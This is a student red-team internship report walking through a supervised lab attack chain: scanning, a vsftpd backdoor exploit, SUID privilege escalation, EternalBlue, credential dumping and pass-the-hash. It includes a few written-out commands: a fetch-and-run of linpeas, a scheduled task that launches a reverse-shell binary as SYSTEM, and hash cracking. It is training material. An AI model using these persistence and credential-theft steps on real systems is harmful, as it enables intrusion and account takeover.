5/22/2026

Task Report
The Full Attack Chain

Ali Ahsan CYBERSTAR



CyberStar RED TEAMING
INTERSHIP TASK REPORT

Name | Ali Ahsan
Roll No | CSI-B1-427
Internship Program | Cybersecurity Red Teaming
Task Title | The Full Attack Chain
Instructor | Umar Niaz

Content:
Task 01# Scoping and Planning Phase Task 02# Execution of The Cyber Kill Chain Task 03# Post-Engagement Cleanup
Task 04# Final Report

Summary:
In this capstone project, I conducted a complete end-to-end Red Team engagement within a controlled lab environment. The assessment included network reconnaissance, service and vulnerability enumeration, exploitation of vulnerable services, privilege escalation on Linux and Windows systems, persistence establishment, credential dumping, lateral movement, Active Directory enumeration, Kerberos-based attacks, DCSync attacks, and Domain Administrator compromise. I also performed post-engagement cleanup, documented the full attack chain, mapped findings to the MITRE ATT&CK framework, and provided detailed remediation recommendations to improve the overall security posture.

Task 01# Scoping and Planning Phase
Before any red team engagement begins, professional attackers define the Rules of Engagement (RoE). This document outlines the pre-engagement planning that governed the entire 12-week capstone attack chain.

Pre-Engagement Document Objects:
- Identify all open ports and running services on (Target)
- Gain initial shell access via a remote exploit (vsftpd / Samba)
- Escalate privileges to root on the Linux target
- Establish persistence (SSH backdoor, scheduled tasks)
- Pivot into the internal network and reach the Windows 7 machine
- Dump credentials from the Windows machine

- Enumerate the Active Directory environment and identify attack paths
- Achieve Domain Admin status via Golden Ticket / DCSync
- Establish resilient forest-level persistence

Success Criteria:

Objective | Success Metric | Week  Completed
Network Reconnaissance | Full port/service map with vulnerability  matrix | Week 02
Initial Access | Remote shell obtained via Metasploit  exploit | Week 03
Privilege Escalation | Root/SYSTEM access confirmed | Week 05
Credential Harvesting | NTLM hashes extracted and cracked | Week 04
Lateral Movement | RDP / WMI access to Windows 7 machine | Week 04
AD Enumeration | BloodHound attack paths identified | Week 07
Domain Dominance | Domain Admin via Golden Ticket | Week 08
Persistence | Multiple mechanisms survive password  resets | Week 08

Ethical Boundaries:
- All testing was conducted in a controlled, isolated lab environment with no real-world systems at risk.
- No unauthorized access to any production system or third-party network was performed.
- All activities were supervised by the internship instructor Mr. Umar Niaz.
- Evidence of consent: This is a structured training exercise within the Cyberster Red Team Internship.

Goal:
Professional hacking is fundamentally about planning, legal boundaries, and
documented methodology-not impulsive clicking. Every phase of this engagement was planned, documented, and executed within a defined scope.

Task 02# Execution of The Cyber Kill Chain
The following sections document the complete end-to-end attack chain executed across 10 weeks, from external reconnaissance to full Domain Dominance.

Reconnaissance & Network Scanning:
The engagement began with comprehensive Nmap scanning to map all open ports and services on the target machine (Metasploitable 2).


A TCP Connect Scan performs a full three-way handshake to determine if a port is open.
Though reliable, it is easily detectable because it completes the connection.


The SYN scan sends a SYN packet but does not complete the handshake, making it significantly faster and less detectable than TCP Connect.

Fingerprinting:



Version detection identified specific vulnerable service versions which were later mapped to CVEs. The aggressive scan also performed OS detection, script scanning, and traceroute.

SMB Enumeration:

SMB enumeration exposed domain information, shares, users, and groups via the SMB protocol on ports 139/445.

NSE Vulnerability Scripts:
Nmap Scripting Engine vulnerability scripts automatically detected CVEs present on the target, including the vsftpd backdoor and Samba usermap vulnerability.



Discovered Open Ports:

Port | Service | Version | Risk
21/tcp | FTP | vsftpd 2.3.4 | CRITICAL — Backdoor
22/tcp | SSH | OpenSSH 4.7p1 | Medium
80/tcp | HTTP | Apache 2.2.8 | High
139/445/tcp | SMB | Samba 3.0.20 | CRITICAL — RCE
3306/tcp | MySQL | 5.0.51a | Medium
5432/tcp | PostgreSQL | 8.3.x | Medium
6667/tcp | IRC | UnrealIRCd | CRITICAL — Backdoor
8009/tcp | AJP | Apache JServ | High — Ghostcat

Initial Access via Web Exploit & Credential Theft CVE Mapping & Vulnerability Matrix:


Service | CVE | CVSS | Exploit Type
vsftpd 2.3.4 | CVE-2011-2523 | 10.0 | Backdoor RCE
Samba 3.0.20 | CVE-2007-2447 | 10.0 | RCE via usermap script
Apache 2.2 | Multiple | 7.5 | Path traversal / DoS
MySQL 5.x | CVE-2012-2122 | 6.5 | Authentication bypass

vsftpd Backdoor:
The vsftpd 2.3.4 backdoor was exploited using Metasploit, providing immediate root-level remote shell access.





Privilege Escalation
Linux Privilege Escalation:
Starting from a low-privilege shell (www-data), the objective was to escalate to root through system misconfigurations.

Automated Enumeration:
wgethttps://github.com/carlospolop/PEASSng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh && ./linpeas.sh



Finding | Risk | Details
Already Root | Highest | You are already running as root
Writable  /etc/passwd | High | /etc/passwd is writable
MySQL root no password | High | MySQL root account allows login with no password
NFS Export | High | / *(rw,sync,no_root_squash,no_subtree_check) — entire filesystem exported with no_root_squash
SUID/SGID Binaries | Medium–High | screen, at, X, chage, crontab, unix_chkpwd, Eterm, bsd-write, ssh-agent, mlocate, expiry, xterm, wall, uuidd, postqueue, postdrop
Apache Process Running | Medium | Can dump credentials from memory as root
Root SSH Authorized Keys | Medium | Root accepts msfadmin@metasploitable SSH key
Private SSH Keys Found | Medium | Found in /home/user/.ssh/id_dsa, /home/msfadmin/.ssh/id_rsa,  /etc/ssh/ssh_host_rsa_key, /etc/ssh/ssh_host_dsa_key
Readable  Shadow File | Medium | /etc/shadow is readable (contains password hashes)
MySQL  Credentials | Medium | /etc/mysql/debian.cnf readable (contains debian-sys-maint creds)
Tomcat  Credentials | Medium | Default credentials: tomcat:tomcat, role1:tomcat, both:tomcat

PostgreSQL Access | Medium | pg_hba.conf allows md5 auth from any IP
VNC Password | Medium | /root/.vnc/passwd exists
Firefox Saved Passwords | Low–Medium | signons.sqlite contains encrypted credentials (Twitter)
.rhosts Files | Low–Medium | /home/msfadmin/.rhosts and /root/.rhosts exist
Samba Share Writable | Low–Medium | Guest access enabled; writable shares in smb.conf
Vsftpd Anonymous  Upload | Low–Medium | Anonymous login + upload + mkdir enabled
Distcc Running | Low | Port 3632 open (distccd service)
Port 1524  (ingreslock) | Low | Possible backdoor shell
IRC Running | Low | UnrealIRCd on ports 6667, 6697

LSE (Linux Smart Enumeration)


Finding | Risk | Details
Writable /etc/passwd | High | /etc/passwd is writable
NFS Export With no_root_squash | High | /  *(rw,sync,no_root_squash,no_subtree_check)  — entire filesystem exported
MySQL Root No Password | High | Can connect to MySQL as root with no password
Readable /etc/shadow | High | Can read shadow file (password hashes)
CVE-2021-3156 (Baron  Samedit) | High | sudo version 1.6.9p10 is vulnerable
CVE-2023-22809 (Sudoedit Bypass) | High | sudo version 1.6.9p10 is vulnerable
Writable Setuid Binaries | High | Writable: /bin/umount, /bin/mount,  /bin/ping, /usr/bin/at, /usr/bin/nmap, etc.
Writable Directories in PATH | High | /bin, /etc, /sbin, /usr/bin, /usr/sbin are writable
nmap Setuid Binary | High | /usr/bin/nmap is setuid root — exploitable (interactive mode)
Uncommon Setuid Binaries | Medium–High | nmap, X, netkit-rsh, netkit-rlogin, netkit-rcp,  /usr/lib/telnetlogin, /usr/lib/apache2/suexec
Apache Process Running | Medium | Can dump credentials from memory as root
Root SSH Authorized Keys | Medium | Root accepts msfadmin@metasploitable SSH key
Private SSH Keys Found | Medium | Keys found in: /home/user/.ssh/id_dsa,  /home/msfadmin/.ssh/id_rsa,  /etc/ssh/ssh_host_rsa_key,  /etc/ssh/ssh_host_dsa_key
MySQL Credentials | Medium | /etc/mysql/debian.cnf readable (debian-sys-maint user)
Tomcat Credentials | Medium | Default creds: tomcat:tomcat, role1:tomcat, both:tomcat
.htpasswd Files Found | Medium | TWiki credential hashes found in  /var/www/twiki/data/.htpasswd and others

Readable User Mail | Medium | Can read /var/mail/msfadmin
Writable Process Binary | Medium | Writable /usr/bin/which (can hijack commands)
Can Sniff Traffic | Medium | tcpdump available for capturing network traffic
VNC Password File | Low–Medium | /root/.vnc/passwd exists
Firefox Saved Passwords | Low–Medium | signons.sqlite contains saved (encrypted) credentials
.rhosts Files | Low–Medium | /home/msfadmin/.rhosts and /root/.rhosts exist
Samba Writable Shares | Low–Medium | Guest OK + writable shares in smb.conf
Vsftpd Anonymous Uploads | Low–Medium | Anonymous login, upload, mkdir all enabled
PostgreSQL Access | Low–Medium | pg_hba.conf allows md5 auth from any IP
Root Can Log In via SSH | Low–Medium | PermitRootLogin yes in sshd_config
Services Only on Localhost | Low | Possible for port-forwarding exploitation
Distcc Running | Low | Port 3632 open (distccd)
Port 1524 (ingreslock) | Low | Potential backdoor shell
IRC Service Running | Low | UnrealIRCd on ports 6667, 6697

Escalation via Nmap Interactive Mode (SUID Binary):
Nmap was found to have the SUID bit set and run as root. Using its interactive mode allows shell escape to get a root shell.



Persistence
Linux — SSH Key Backdoor:
Attacker public key added to root authorized_keys ensures persistent SSH access even after password changes.





Pivoting & Lateral Movement to the AD Environment Internal Network Discovery from Compromised Host:
After establishing a foothold on Metasploitable 2, internal network discovery was performed using only native tools (Living off the Land).
ip neigh



Pivoting via SSH Dynamic Port Forwarding:


SSH dynamic forwarding established a SOCKS proxy through the compromised Linux host, enabling routing of all traffic to the internal network.

GeFng SYSTEM access on windows 7 using Metasploit:
As the smb port is open its vulnerable to eternal blue we accessed the windows machine as NT AUTHORITY\SYSTEM using msfconsole to exploit it.


Windows-Scheduled Task Persistence:
schtasks /create /tn updater /tr "C:\Users\hp\rev.exe" /sc onstart /ru SYSTEM
/f
A scheduled task running at system start with System privileges ensures re-access after reboot.


Credential Dumping via Kiwi:
With System access on Windows 7, the Kiwi Meterpreter extension was loaded to dump all credentials without touching disk.


Hash Cracking:
hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt --force


Pass-the-Hash & Lateral Movement:
Using the recovered NTLM hashes, pass-the-hash attacks were performed to authenticate without plaintext passwords.


RDP Access:




Reaching Domain Admin Status Active Directory Enumeration:
Get-NetUser Get-NetComputer
Get-NetGroup
